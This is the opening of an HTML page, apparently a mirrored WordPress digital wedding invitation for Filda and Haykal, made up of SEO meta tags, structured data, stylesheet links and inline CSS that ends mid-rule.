

==== index.html @ 7389b429 "update" ====
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
	<title>Filda 💙 Haykal</title>
	<meta name="description" content="Hadiri acara pernikahan kami, pada Sabtu 04 Juli 2026 Ya!">
	<meta name="robots" content="follow, noindex">
	<meta property="og:locale" content="id_ID">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Filda 💙 Haykal">
	<meta property="og:description" content="Hadiri acara pernikahan kami, pada Sabtu 04 Juli 2026 Ya!">
	<meta property="og:url" content="https://kirimdigi.github.io/Filda-Haykal/">
	<meta property="og:site_name" content="Filda & Haykal">
	<meta property="article:section" content="Pernikahan">
	<meta property="og:image" content="https://kirimdigi.github.io/Filda-Haykal/Fotocover.jpeg">
	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Filda-Haykal/Fotocover.jpeg">
	<meta property="og:image:width" content="1000">
	<meta property="og:image:height" content="1000">
	<meta property="og:image:alt" content="Filda & Haykal">
	<meta property="og:image:type" content="image/jpeg">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Filda 💙 Haykal">
	<meta name="twitter:description" content="Hadiri acara pernikahan kami, pada Sabtu 04 Juli 2026 Ya!">
	<meta name="twitter:image" content="https://kirimdigi.github.io/Filda-Haykal/Fotocover.jpeg">
	<script
		type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","url":"https://kirimdigi.github.io/Filda-Haykal/","name":"Filda & Haykal","inLanguage":"id"},{"@type":"Person","name":"Filda & Haykal"},{"@type":"BlogPosting","headline":"Filda & Haykal","articleSection":"Pernikahan","description":"Undangan Pernikahan Filda & Haykal","name":"Filda & Haykal","inLanguage":"id"}]}</script>
	<!-- /Plugin WordPress Rank Math SEO -->

	<link rel='dns-prefetch' href='//the.invisimple.id'>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed"
		href="./wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fm05%2F">
	<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed"
		href="./wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fm05%2F&#038;format=xml">
	<style id='wp-img-auto-sizes-contain-inline-css'>
		img:is([sizes=auto i], [sizes^="auto," i]) {
			contain-intrinsic-size: 3000px 1500px
		}

		/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
	</style>
	<link rel='stylesheet' id='dce-animations-css'
		href='./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css?ver=3.4.0'
		media='all'>

	<style id='wp-emoji-styles-inline-css'>
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}

		/*# sourceURL=wp-emoji-styles-inline-css */
	</style>
	<link rel='stylesheet' id='wp-block-library-css' href='./wp-includes/css/dist/block-library/style.min.css?ver=6.9.4'
		media='all'>
	<style id='wp-block-library-theme-inline-css'>
		.wp-block-audio :where(figcaption) {
			color: #555;
			font-size: 13px;
			text-align: center
		}

		.is-dark-theme .wp-block-audio :where(figcaption) {
			color: #ffffffa6
		}

		.wp-block-audio {
			margin: 0 0 1em
		}

		.wp-block-code {
			border: 1px solid #ccc;
			border-radius: 4px;
			font-family: Menlo, Consolas, monaco, monospace;
			padding: .8em 1em
		}

		.wp-block-embed :where(figcaption) {
			color: #555;
			font-size: 13px;
			text-align: center
		}

		.is-dark-theme .wp-block-embed :where(figcaption) {
			color: #ffffffa6
		}

		.wp-block-embed {
			margin: 0 0 1em
		}

		.blocks-gallery-caption {
			color: #555;
			font-size: 13px;
			text-align: center
		}

		.is-dark-theme .blocks-gallery-caption {
			color: #ffffffa6
		}

		:root :where(.wp-block-image figcaption) {
			color: #555;
			font-size: 13px;
			text-align: center
		}

		.is-dark-theme :root :where(.wp-block-image figcaption) {
			color: #ffffffa6
		}

		.wp-block-image {
			margin: 0 0 1em
		}

		.wp-block-pullquote {
			border-bottom: 4px solid;
			border-top: 4px solid;
			color: currentColor;
			margin-bottom: 1.75em
		}

		.wp-block-pullquote :where(cite),
		.wp-block-pullquote :where(footer),
		.wp-block-pullquote__citation {
			color: currentColor;
			font-size: .8125em;
			font-style: normal;
			text-transform: uppercase
		}

		.wp-block-quote {
			border-left: .25em solid;
			margin: 0 0 1.75em;
			padding-left: 1em
		}

		.wp-block-quote cite,
		.wp-block-quote footer {
			color: currentColor;
			font-size: .8125em;
			font-style: normal;
			position: relative
		}

		.wp-block-quote:where(.has-text-align-right) {
			border-left: none;
			border-right: .25em solid;
			padding-left: 0;
			padding-right: 1em
		}

		.wp-block-quote:where(.has-text-align-center) {
			border: none;
			padding-left: 0
		}

		.wp-block-quote.is-large,
		.wp-block-quote.is-style-large,
		.wp-block-quote:where(.is-style-plain) {
			border: none
		}

		.wp-block-search .wp-block-search__label {
			font-weight: 700
		}

		.wp-block-search__button {
			border: 1px solid #ccc;
			padding: .375em .625em
		}

		:where(.wp-block-group.has-background) {
			padding: 1.25em 2.375em
		}

		.wp-block-separator.has-css-opacity {
			opacity: .4
		}

		.wp-block-separator {
			border: none;
			border-bottom: 2px solid;
			margin-left: auto;
			margin-right: auto
		}

		.wp-block-separator.has-alpha-channel-opacity {
			opacity: 1
		}

		.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
			width: 100px
		}

		.wp-block-separator.has-background:not(.is-style-dots) {
			border-bottom: none;
			height: 1px
		}

		.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
			height: 2px
		}

		.wp-block-table {
			margin: 0 0 1em
		}

		.wp-block-table td,
		.wp-block-table th {
			word-break: normal
		}

		.wp-block-table :where(figcaption) {
			color: #555;
			font-size: 13px;
			text-align: center
		}

		.is-dark-theme .wp-block-table :where(figcaption) {
			color: #ffffffa6
		}

		.wp-block-video :where(figcaption) {
			color: #555;
			font-size: 13px;
			text-align: center
		}

		.is-dark-theme .wp-block-video :where(figcaption) {
			color: #ffffffa6
		}

		.wp-block-video {
			margin: 0 0 1em
		}

		:root :where(.wp-block-template-part.has-background) {
			margin-bottom: 0;
			margin-top: 0;
			padding: 1.25em 2.375em
		}

		/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
	</style>
	<style id='classic-theme-styles-inline-css'>
		/*! This file is auto-generated */
		.wp-block-button__link {
			color: #fff;
			background-color: #32373c;
			border-radius: 9999px;
			box-shadow: none;
			text-decoration: none;
			padding: calc(.667em + 2px) calc(1.333em + 2px);
			font-size: 1.125em
		}

		.wp-block-file__button {
			background: #32373c;
			color: #fff;
			text-decoration: none
		}

		/*# sourceURL=/wp-includes/css/classic-themes.min.css */
	</style>
	<link rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css'
		href='./wp-content/plugins/betterdocs/assets/blocks/category-slate-layout/default.css?ver=4.3.10' media='all'>
	<style id='gutena-tabs-style-inline-css'>
		.gutena-tabs-block {
			display: flex;
			flex-direction: column;
			position: relative;
			row-gap: var(--gutena--tabs-tab-after-gap, 10px)
		}

		@media only screen and (max-width:780px)and (min-width:361px) {
			.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab {
				flex-wrap: nowrap;
				justify-content: flex-start !important;
				overflow: auto;
				white-space: nowrap
			}

			.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab>.gutena-tab-title {
				flex: 1 0 auto
			}
		}

		@media only screen and (max-width:360px) {
			.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab {
				flex-wrap: nowrap;
				justify-content: flex-start !important;
				overflow: auto;
				white-space: nowrap
			}

			.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab>.gutena-tab-title {
				flex: 1 0 auto
			}
		}

		.gutena-tabs-block>.gutena-tabs-tab {
			display: flex;
			flex-wrap: wrap;
			gap: var(--gutena--tabs-tab-spacing, 10px);
			justify-content: flex-start;
			list-style: none;
			margin: 0;
			padding: 0;
			position: relative
		}

		.gutena-tabs-block>.gutena-tabs-tab .gutena-tab-title {
			min-width: var(--gutena--tabs-tab-min-width)
		}

		.gutena-tabs-block>.gutena-tabs-tab.tab-center {
			justify-content: center
		}

		.gutena-tabs-block>.gutena-tabs-tab.tab-right {
			justify-content: flex-end
		}

		.gutena-tabs-block>.gutena-tabs-tab.tab-flex .gutena-tab-title {
			flex: 1 0 var(--gutena--tabs-tab-min-width, auto);
			min-width: none
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
			background: var(--gutena--tabs-tab-background-gradient-color, var(--gutena--tabs-tab-background-color, #fff));
			border-bottom: var(--gutena--tabs-tab-border-bottom);
			border-left: var(--gutena--tabs-tab-border-left);
			border-radius: var(--gutena--tabs-tab-border-radius);
			border-right: var(--gutena--tabs-tab-border-right);
			border-top: var(--gutena--tabs-tab-border-top);
			box-shadow: var(--gutena--tabs-tab-box-shadow);
			color: var(--gutena--tabs-tab-text-color, #000);
			cursor: pointer;
			font-family: var(--gutena--tabs-tab-font-family, inherit);
			font-size: var(--gutena--tabs-tab-font-size, 14px);
			font-style: var(--gutena--tabs-tab-font-style);
			font-weight: var(--gutena--tabs-tab-font-weight);
			padding: var(--gutena--tabs-tab-padding);
			position: relative;
			text-align: center;
			text-transform: var(--gutena--tabs-tab-text-transfrom)
		}

		@media only screen and (max-width:780px) {
			.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
				padding: var(--gutena--tabs-tab-padding-tablet, var(--gutena--tabs-tab-padding))
			}
		}

		@media only screen and (max-width:360px) {
			.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
				padding: var(--gutena--tabs-tab-padding-mobile, var(--gutena--tabs-tab-padding-tablet, var(--gutena--tabs-tab-padding)))
			}
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover {
			background: var(--gutena--tabs-tab-hover-background-gradient-color, var(--gutena--tabs-tab-hover-background-color, #fff));
			border-bottom: var(--gutena--tabs-tab-hover-border-bottom, var(--gutena--tabs-tab-border-bottom));
			border-left: var(--gutena--tabs-tab-hover-border-left, var(--gutena--tabs-tab-border-left));
			border-radius: var(--gutena--tabs-tab-hover-border-radius, var(--gutena--tabs-tab-border-radius));
			border-right: var(--gutena--tabs-tab-hover-border-right, var(--gutena--tabs-tab-border-right));
			border-top: var(--gutena--tabs-tab-hover-border-top, var(--gutena--tabs-tab-border-top));
			box-shadow: var(--gutena--tabs-tab-hover-box-shadow, var(--gutena--tabs-tab-box-shadow));
			color: var(--gutena--tabs-tab-hover-text-color, var(--gutena--tabs-tab-text-color, #000));
			z-index: 4
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover>.gutena-tab-title-content .gutena-tab-title-icon svg {
			fill: var(--gutena--tabs-tab-hover-icon-color)
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active {
			background: var(--gutena--tabs-tab-active-background-gradient-color, var(--gutena--tabs-tab-active-background-color, #fff));
			border-bottom: var(--gutena--tabs-tab-active-border-bottom);
			border-left: var(--gutena--tabs-tab-active-border-left);
			border-radius: var(--gutena--tabs-tab-active-border-radius);
			border-right: var(--gutena--tabs-tab-active-border-right);
			border-top: var(--gutena--tabs-tab-active-border-top);
			box-shadow: var(--gutena--tabs-tab-active-box-shadow);
			color: var(--gutena--tabs-tab-active-text-color, #000);
			z-index: 4
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg {
			fill: var(--gutena--tabs-tab-active-icon-color)
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg path {
			stroke-width: 5px
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content {
			align-items: center;
			display: inline-flex;
			flex-direction: row;
			height: 100%;
			justify-content: center
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon {
			height: 100%
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon svg {
			fill: var(--gutena--tabs-tab-icon-color);
			height: 100%
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-left .gutena-tab-title-icon {
			margin-left: -3px;
			margin-right: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right {
			flex-direction: row-reverse
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right .gutena-tab-title-icon {
			margin-left: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px);
			margin-right: -3px
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top {
			flex-direction: column
		}

		.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top .gutena-tab-title-icon {
			margin-bottom: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)
		}

		.gutena-tabs-block>.gutena-tabs-content {
			margin: 0 !important;
			position: relative;
			z-index: 2
		}

		.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
			background: var(--gutena--tabs-tab-container-background-gradient-color, var(--gutena--tabs-tab-container-background-color, #fff));
			border-bottom: var(--gutena--tabs-tab-container-border-bottom);
			border-left: var(--gutena--tabs-tab-container-border-left);
			border-radius: var(--gutena--tabs-tab-container-border-radius);
			border-right: var(--gutena--tabs-tab-container-border-right);
			border-top: var(--gutena--tabs-tab-container-border-top);
			box-shadow: var(--gutena--tabs-tab-container-box-shadow);
			color: var(--gutena--tabs-tab-container-text-color, #000);
			margin: 0;
			padding: var(--gutena--tabs-tab-container-padding)
		}

		@media only screen and (max-width:780px) {
			.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
				padding: var(--gutena--tabs-tab-container-padding-tablet, var(--gutena--tabs-tab-container-padding))
			}
		}

		@media only screen and (max-width:360px) {
			.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
				padding: var(--gutena--tabs-tab-container-padding-mobile, var(--gutena--tabs-tab-container-padding-tablet, var(--gutena--tabs-tab-container-padding)))
			}
		}

		.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block:not(.active) {
			display: none
		}

		/*# sourceURL=https://the.invisimple.id/wp-content/plugins/gutena-tabs/build/style-index.css */
	</style>
	<link rel='stylesheet' id='jet-engine-frontend-css'
		href='./wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.6.2' media='all'>
	<link rel='stylesheet' id='dashicons-css' href='./wp-includes/css/dashicons.min.css?ver=6.9.4' media='all'>
	<style id='global-styles-inline-css'>
		:root {
			--wp--preset--aspect-ratio--square: 1;
			--wp--preset--aspect-ratio--4-3: 4/3;
			--wp--preset--aspect-ratio--3-4: 3/4;
			--wp--preset--aspect-ratio--3-2: 3/2;
			--wp--preset--aspect-ratio--2-3: 2/3;
			--wp--preset--aspect-ratio--16-9: 16/9;
			--wp--preset--aspect-ratio--9-16: 9/16;
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgb(6, 147, 227) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgb(252, 185, 0) 0%, rgb(255, 105, 0) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgb(255, 105, 0) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
			--wp--preset--spacing--20: 0.44rem;
			--wp--preset--spacing--30: 0.67rem;
			--wp--preset--spacing--40: 1rem;
			--wp--preset--spacing--50: 1.5rem;
			--wp--preset--spacing--60: 2.25rem;
			--wp--preset--spacing--70: 3.38rem;
			--wp--preset--spacing--80: 5.06rem;
			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);
			--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);
		}

		:where(.is-layout-flex) {
			gap: 0.5em;
		}

		:where(.is-layout-grid) {
			gap: 0.5em;
		}

		body .is-layout-flex {
			display: flex;
		}

		.is-layout-flex {
			flex-wrap: wrap;
			align-items: center;
		}

		.is-layout-flex> :is(*, div) {
			margin: 0;
		}

		body .is-layout-grid {
			display: grid;
		}

		.is-layout-grid> :is(*, div) {
			margin: 0;
		}

		:where(.wp-block-columns.is-layout-flex) {
			gap: 2em;
		}

		:where(.wp-block-columns.is-layout-grid) {
			gap: 2em;
		}

		:where(.wp-block-post-template.is-layout-flex) {
			gap: 1.25em;
		}

		:where(.wp-block-post-template.is-layout-grid) {
			gap: 1.25em;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
